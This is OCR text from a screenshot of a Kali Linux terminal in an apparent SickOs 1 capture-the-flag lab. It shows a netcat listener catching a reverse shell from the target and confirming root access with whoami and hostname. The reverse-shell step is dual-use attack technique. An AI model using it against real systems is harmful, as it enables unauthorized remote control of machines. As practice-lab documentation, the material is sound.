 1 2 3 4 2:00
root@kali: ~/ctf/sickos1
File Actions Edit View Help
root@kali: ~/ctf/sickos1 × root@kali: ~/ctf/sickos1 × root@kali: ~/ctf/sickos1 × root@kali: ~/ctf/sickos1 ×
┌──(root㉿kali)-[~/ctf/sickos1]
└─# rlwrap nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.1.13] from (UNKNOWN) [192.168.1.4] 36498
root@SickOs:~# export TERM=xterm
export TERM=xterm
root@SickOs:~# whoami
whoami
root
Home
root@SickOs:~# hostname
hostname
SickOs
root@SickOs:~#